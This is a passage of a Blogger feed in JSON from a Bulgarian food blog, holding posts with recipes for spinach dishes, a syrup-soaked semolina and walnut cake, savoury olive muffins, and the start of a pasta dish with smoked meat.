гъба"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRSWFocCqlLg5zz-SZLVrwSgrKRNZ-I366lDOysRcUOr4Li_2ljA63K5q63y3F6Bkc_j8SygrNB5L9OU6MeITlYroQrl31P1vfy1qPdBK0ZAP233-tgMjQyBP5AAPkItBxtJEBAe2aamUV\/s72-c\/Laetiporus-sulphureus.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-7361337748994521715"},"published":{"$t":"2022-04-04T19:07:00.006+03:00"},"updated":{"$t":"2022-05-21T14:28:23.144+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spinach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"банан"},{"scheme":"http://www.blogger.com/atom/ns#","term":"зелено"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кашкавал"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ориз"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ориз със спанак"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пролет"},{"scheme":"http://www.blogger.com/atom/ns#","term":"смути"},{"scheme":"http://www.blogger.com/atom/ns#","term":"спанак"},{"scheme":"http://www.blogger.com/atom/ns#","term":"спанак с яйца и кашкавал"},{"scheme":"http://www.blogger.com/atom/ns#","term":"яйца"}],"title":{"type":"text","$t":"Три пролетни рецепти със спанак"},"content":{"type":"html","$t":"Ако преди време някой ми беше казал, че толкова ще се радвам на спанак, щях категорично да отрека подобна възможност. Елате да ме видите днес как приготвям и хапвам с удоволствие зелените листа и питам даже за още. Споделям с вас три бързи и вкусни рецепти с участието на листния зеленчук:\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4xO7KmfUNEo4P5wp9AIXYVqu_pv5pTztY-ctWERLkyBYTVrNk8l0jm_K_t_Un_puOPEG_4Qqej8YqbgFNGhtZS2DVi6Jj0mGoWqsvrvEWWPCxnZHXyM17MLITQqK8F2jfE7dnnZqsDHq\/s3024\/spinach-smoothie.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"3024\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4xO7KmfUNEo4P5wp9AIXYVqu_pv5pTztY-ctWERLkyBYTVrNk8l0jm_K_t_Un_puOPEG_4Qqej8YqbgFNGhtZS2DVi6Jj0mGoWqsvrvEWWPCxnZHXyM17MLITQqK8F2jfE7dnnZqsDHq\/s600\/spinach-smoothie.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003EСмути със спанак\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EНе е точно ястие, но е засищащо, приятно за пиене и полезно.\u0026nbsp; Моето предложение е с базови съставки: спанак, мляко и банан. Може да си го направите в различни вариации в зависимост от наличностите вкъщи, но на мен и така ми харесва.\u003Cbr \/\u003E\u003Cbr \/\u003EВ подходящ съд (в моя случай буркан) се слага един банан на парченца, около 200 мл прясно мляко и 200-300 грама накъсан\/нарязан спанак. Разбивам с пасатор, докато се смесят хубаво съставките. При нужда може да се разреди с още мляко или вода.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgSv6c4pgc8uZi0wSnsOuK84rfGb-ZXF5Oama2A00yReKY0rIjC5UNgWDZuIFiR4x59-8UlAmMOyd6wLKkfNvk9_LdOZ381l0pQvaZZwpHs7o36sK_IZcv995ci7gLCGwNYcROC_DgkjuW\/s3024\/spinach-with-rice.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"3024\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgSv6c4pgc8uZi0wSnsOuK84rfGb-ZXF5Oama2A00yReKY0rIjC5UNgWDZuIFiR4x59-8UlAmMOyd6wLKkfNvk9_LdOZ381l0pQvaZZwpHs7o36sK_IZcv995ci7gLCGwNYcROC_DgkjuW\/s600\/spinach-with-rice.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003EСпанак с ориз\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЕдна глава лук и няколко скилидки чесън нарязани на дребно се задушават с олио. Като станат прозрачни към тях се добавя почистения, измит и нарязан на дребно спанак (около 300 грама).\u003Cbr \/\u003E\u003Cbr \/\u003EКогато омекне, при него се добавя 150 грама ориз и се долива 300 грама топла вода. Намаля се котлона и се оставя ориза да попие всичката вода. Добавя му се сол, джоджен и черен пипер и е готов за консумация. \u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUyrY2SDkHQpaa7QrH6Hz1ofWyXVBJ7nXvGm_bVkDcx7h4QMt2nJDxwnOuHj-Cn057Brh4dwXeycdDWuLHquM4V65xKpPMRbicOi-XPElTj-4BOf6Mr_3ZynVUU6ju2_TJe-L3-Xau95BP\/s3070\/spinach-with-eggs.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"3070\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUyrY2SDkHQpaa7QrH6Hz1ofWyXVBJ7nXvGm_bVkDcx7h4QMt2nJDxwnOuHj-Cn057Brh4dwXeycdDWuLHquM4V65xKpPMRbicOi-XPElTj-4BOf6Mr_3ZynVUU6ju2_TJe-L3-Xau95BP\/s600\/spinach-with-eggs.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003EСпанак с яйца и кашкавал\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДве глави лук се нарязват на малки парченца и се задушават. Когато станат прозрачни към тях се добавя хубаво почистения и измит спанак нарязан и той на дребно (количество на око, примерно 500 грама). След като се позадуши, се подправя с червен пипер, черен пипер и съвсем малко сол. Добавя се нарязания на малки парченца кашкавал.\u003Cbr \/\u003E\u003Cbr \/\u003EОтделно се разбиват 2 яйца и се изсипват върху останалата смес. Наклонете тигана, за да се разпределят хубаво по цялата му повърхност. Може да се сложи капак, за по-бързо приготвяне, а може да намалите степента на котлона и да изчакате и когато яйцата са готови, ястието е успешно приготвено. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EЩе се радвам да споделите и ваши любими и моля ви лесни рецепти със спанак :) \u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/7361337748994521715\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/04\/proletni-recepti-spanak.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/7361337748994521715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/7361337748994521715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/04\/proletni-recepti-spanak.html","title":"Три пролетни рецепти със спанак"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4xO7KmfUNEo4P5wp9AIXYVqu_pv5pTztY-ctWERLkyBYTVrNk8l0jm_K_t_Un_puOPEG_4Qqej8YqbgFNGhtZS2DVi6Jj0mGoWqsvrvEWWPCxnZHXyM17MLITQqK8F2jfE7dnnZqsDHq\/s72-c\/spinach-smoothie.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-3351087908606343168"},"published":{"$t":"2022-03-08T20:00:00.003+02:00"},"updated":{"$t":"2022-09-10T16:29:12.897+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грис"},{"scheme":"http://www.blogger.com/atom/ns#","term":"десерт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"млечен крем"},{"scheme":"http://www.blogger.com/atom/ns#","term":"орехи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"орехов десерт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сироп"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сиропиран сладкиш"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладкиш"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладко"}],"title":{"type":"text","$t":"Сиропиран сладкиш с грис, орехи и млечен крем"},"content":{"type":"html","$t":"Разкошна рецепта за сладкиш намерих и бързам да я споделя, за да му се насладят и други. Текстурата му е леко зърнеста заради гриса, от сиропа става сочен, а кремът е неустоимият завършек, който ще ви убеди да посегнете за още само една хапка. И колкото повече седи толкова по-сочен става. Напомня ми хем на агнеси, хем на баклава, но е по-умерено сладък и не толкова орехов. Пристъпвам към рецептата преди да съм скочила до кухнята, за да го опитам пак.\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitUKcq3p_U0B8BqOBD2IKuBeMvKMuy4vUXceqjYlOIOGX_85fVN2xr8BRdaJg5KstqO1jSmGISsm77aDVuvJrV9j1H8c6MxPbkgLzdMuxTvyxPSa35x5M-I0VNo2M924SUU3SBa9f236bN\/s4224\/sladkish-s-gris.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitUKcq3p_U0B8BqOBD2IKuBeMvKMuy4vUXceqjYlOIOGX_85fVN2xr8BRdaJg5KstqO1jSmGISsm77aDVuvJrV9j1H8c6MxPbkgLzdMuxTvyxPSa35x5M-I0VNo2M924SUU3SBa9f236bN\/s600\/sladkish-s-gris.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nПродукти: \u003Cbr \/\u003E\u003Cbr \/\u003E4 яйца\u003Cbr \/\u003E1 ч.ч. захар\u003Cbr \/\u003E1 ч.ч. брашно\u003Cbr \/\u003E1 ч.ч. смлени орехи\u003Cbr \/\u003E2 ч.ч. грис\u003Cbr \/\u003E1 ч.ч. олио\u003Cbr \/\u003E1 ч.ч. прясно мляко\u003Cbr \/\u003E1 бакпулвер\u003Cbr \/\u003E\u003Cbr \/\u003EЗа сиропа:\u003Cbr \/\u003E\u003Cbr \/\u003E250 г захар\u003Cbr \/\u003E500 мл вода\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCrBHBw9glBuleRUfqqX4b0H_g9q9bP2R_C4J4jonDEgYDqb-SBCXkXmaDPMbXKZz7ZTWdmgXWu8IZrKBI16WkvF98j3K5rhHqZLaz-pZW6G1s_nX7tS339-ExTk-UqwF4qGA47gaRFQxG\/s4224\/siropiran-sladkish.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCrBHBw9glBuleRUfqqX4b0H_g9q9bP2R_C4J4jonDEgYDqb-SBCXkXmaDPMbXKZz7ZTWdmgXWu8IZrKBI16WkvF98j3K5rhHqZLaz-pZW6G1s_nX7tS339-ExTk-UqwF4qGA47gaRFQxG\/s600\/siropiran-sladkish.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nЗа млечния крем:\u003Cbr \/\u003E\u003Cbr \/\u003E1 литър прясно мляко\u003Cbr \/\u003E2 яйца\u003Cbr \/\u003E8 с.л. брашно\u003Cbr \/\u003E7 с.л. захар\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне: \u003Cbr \/\u003E\u003Cbr \/\u003EРазбиват се яйцата, към тях се прибавя захарта и се разбива докато побелее. Добавят се олиото и прясното мляко, а след това брашното + бакпулвера, гриса и смлените орехи. Тавата се намазва с олио, посипва с брашно и сместа се изсипва вътре. Пече се за половин час в предварително загрята на 200 градуса фурна.\u003Cbr \/\u003E\u003Cbr \/\u003EПрез това време се приготвя сиропа - захарта се сипва във водата и се слага да заври. Може да се добави някакъв аромат като ванилия или настъргана кора от лимон. Пет минути след завирането сиропа е готов и докато е още горещ с него се залива топлия сладкиш. Оставя се напълно да изстине преди да се намаже с крема.\u003Cbr \/\u003E\u003Cbr \/\u003EМлечният крем се приготвя като по-голямата част от млякото се слага на котлона. Отделно се разбиват яйцата, добавя се брашното и захарта и останалото студено мляко. От топлото мляко се долива в сместа, за да се уеднаквят температурите и да не се пресекат яйцата. Изсипва се обратно при топлото мляко и се бърка до сгъстяване. Оставя се леко да поизстине и се намазва на равен пласт върху сладкиша.\u003Cbr \/\u003E\u003Cbr \/\u003EАко успеете да го опазите да престои една нощ в хладилника отделните му елементи се наместват и му придават запомнящия се вкус.\u003Cbr \/\u003E\n  \n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOFpJBBSoR6g1NhuuLBQ52JnW698FpJAlGofZb2XeDu_NInWa3iw-OQwmn0mL5toalGx5pzjOJQHomt08fjxLnYJZgbKFS1RgBvy3D4pKJmcq1lXjbseeNqImmNcpcDo1M-H8mqnoLDNRh\/s4224\/gris-orehi-mlechen-krem.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOFpJBBSoR6g1NhuuLBQ52JnW698FpJAlGofZb2XeDu_NInWa3iw-OQwmn0mL5toalGx5pzjOJQHomt08fjxLnYJZgbKFS1RgBvy3D4pKJmcq1lXjbseeNqImmNcpcDo1M-H8mqnoLDNRh\/s600\/gris-orehi-mlechen-krem.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n\u003Cbr \/\u003EСподелете дали ви е харесал :)\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/3351087908606343168\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/03\/sladkish-gris-orehi-mlechen-krem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/3351087908606343168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/3351087908606343168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/03\/sladkish-gris-orehi-mlechen-krem.html","title":"Сиропиран сладкиш с грис, орехи и млечен крем"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitUKcq3p_U0B8BqOBD2IKuBeMvKMuy4vUXceqjYlOIOGX_85fVN2xr8BRdaJg5KstqO1jSmGISsm77aDVuvJrV9j1H8c6MxPbkgLzdMuxTvyxPSa35x5M-I0VNo2M924SUU3SBa9f236bN\/s72-c\/sladkish-s-gris.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-5735581777508848130"},"published":{"$t":"2022-02-24T09:44:00.006+02:00"},"updated":{"$t":"2022-02-24T09:47:03.923+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"muffins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бърза рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"готвене"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кашкавал"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лесна рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"маслини"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мъфини"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сирене"},{"scheme":"http://www.blogger.com/atom/ns#","term":"солени мъфини"}],"title":{"type":"text","$t":"Солени мъфини с маслини"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt_XZbd0OMLSPgkgBvshjxhb7YwsZj7UGRXGpd1E0V5RtH4ZyB3j1cx-Ymah0BvteZWCVcf1Zgh7kq3v_JkWFWlPxkbE_bjriaYwBSw36JgCK7N5L1e_PVCOduCMBuZQEYkQBu8d8a0L__\/s1895\/IMGP2957.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1402\" data-original-width=\"1895\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt_XZbd0OMLSPgkgBvshjxhb7YwsZj7UGRXGpd1E0V5RtH4ZyB3j1cx-Ymah0BvteZWCVcf1Zgh7kq3v_JkWFWlPxkbE_bjriaYwBSw36JgCK7N5L1e_PVCOduCMBuZQEYkQBu8d8a0L__\/s600\/IMGP2957.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp\u003EТази рецепта освен от типа \"бърза и лесна\" е и подходяща за оползотворяване на остатъци от хладилника. Става с всякакви комбинации от солени продукти, даже само със сирене и подправки си мисля, че ще се получи, така че всеки може да експериментира за себе си :)\u003C\/p\u003E\n\nПродукти:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3 яйца\u003Cbr \/\u003E\n1 ч.ч. кисело мляко\u003Cbr \/\u003E\n1 ч.л. сода\u003Cbr \/\u003E\n1\/2 ч.ч. олио\u003Cbr \/\u003E\n1 1\/2 ч.ч. брашно (+ още малко да стане гъсто като за мъфини)\u003Cbr \/\u003E\n1 ч.л. сол\u003Cbr \/\u003E\nдобавки - сирене, маслини, кисели краставички, кашкавал, салам\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Yg1qi891wenfsljkWAsRNFCEPwNfZvghBK64F9e-MmxkL36J9qz03a6VkeYPnrVfUlQldvKfPuMS2eql3VRrevAKvIxbbELNE1n07pkAbXjwf13B5f5cjesF5u6oG9D1BoHMIY1d2d5a\/s2112\/IMGP2964.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Yg1qi891wenfsljkWAsRNFCEPwNfZvghBK64F9e-MmxkL36J9qz03a6VkeYPnrVfUlQldvKfPuMS2eql3VRrevAKvIxbbELNE1n07pkAbXjwf13B5f5cjesF5u6oG9D1BoHMIY1d2d5a\/s600\/IMGP2964.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp\u003EПриготвяне:\n\u003Cbr \/\u003E\nРазбиват се яйцата, към тях се добавя олиото и киселото мляко шупнало със содата. Солта се слага към брашното, което се сипва към мокрите съставки.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДобавките се нарязват на дребно и се слагат последни.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nФормичките за мъфини се намазват с мазнина (ако ползвате хартиени чашки няма нужда) и сместа се изсипва вътре.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПече се в предварително загрята на 180 градуса фурна до готовност (проверява се с клечка за зъби).\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPL50F9aDV4OVeHTG56I724dav7jd05wHVzY_c9GW67hARQLql5P2lTN7n4Ia-Gge0Xc7Z4WennLlPrBepxfghB4NPPVxn19x9zxHCRBcCzOujP1o_7evbp0p_RKt58rbGXqnWleoarhd\/s2112\/IMGP2965.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPL50F9aDV4OVeHTG56I724dav7jd05wHVzY_c9GW67hARQLql5P2lTN7n4Ia-Gge0Xc7Z4WennLlPrBepxfghB4NPPVxn19x9zxHCRBcCzOujP1o_7evbp0p_RKt58rbGXqnWleoarhd\/s600\/IMGP2965.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/5735581777508848130\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/02\/soleni-myfini-s-maslini.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5735581777508848130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/5735581777508848130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/02\/soleni-myfini-s-maslini.html","title":"Солени мъфини с маслини"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt_XZbd0OMLSPgkgBvshjxhb7YwsZj7UGRXGpd1E0V5RtH4ZyB3j1cx-Ymah0BvteZWCVcf1Zgh7kq3v_JkWFWlPxkbE_bjriaYwBSw36JgCK7N5L1e_PVCOduCMBuZQEYkQBu8d8a0L__\/s72-c\/IMGP2957.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-895153661563576636"},"published":{"$t":"2022-01-04T08:21:00.003+02:00"},"updated":{"$t":"2022-05-23T07:38:51.037+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"}],"title":{"type":"text","$t":"Макарони със заквасена сметана и пушено месо"},"content":{"type":"html","$t":"Днешната рецепта чудесно се вмества в категориите \"да нахраним гладните тийнейджъри\", \"вечеря за всички под 10 лв\", \"бързо, лесно, вкусно\", \"всички го ядат\", \"дай голямата тенджера\" и други подобни. Проблема е, че рядко остава за другия ден и пак трябва да се готви...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjTEsq9MjJ54LCbD-UwJswcrzvcjpvoaM-GN7pPrT7wpcNCoMKsD2HRx4P5afMyRcjnhBw16sz13OIHtmcmE65rdFdN6WYaOaJNaLtPSn7dJmBgaxJ5NcX-K5VROeYU5VTebcRuhC8556s\/s2112\/IMGP6735.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjTEsq9MjJ54LCbD-UwJswcrzvcjpvoaM-GN7pPrT7wpcNCoMKsD2HRx4P5afMyRcjnhBw16sz13OIHtmcmE65rdFdN6WYaOaJNaLtPSn7dJmBgaxJ5NcX-K5VROeYU5VTebcRuhC8556s\/s600\/IMGP6735.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EПродукти:\u003Cbr \/\u003E\u003Cbr \/\u003Eмакарони - 400\/500 гр\u003Cbr \/\u003Eзаквасена сметана (20%) - 400 гр\u003Cbr \/\u003Eпушено месо - 400\/500 гр - може и повече, няма значение дали е от бут, плешка, врат, пилешко, свинско, пуешко, всякакво 